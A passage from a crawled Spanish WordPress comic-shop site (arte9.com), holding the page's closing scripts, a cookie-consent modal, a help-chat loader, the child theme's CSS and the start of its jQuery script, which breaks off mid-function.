var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"46868","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/wp-admin/admin-ajax.php
body_size: -128
content:
{"cache":true,"header":"","body":"","footer":""}

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1067
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
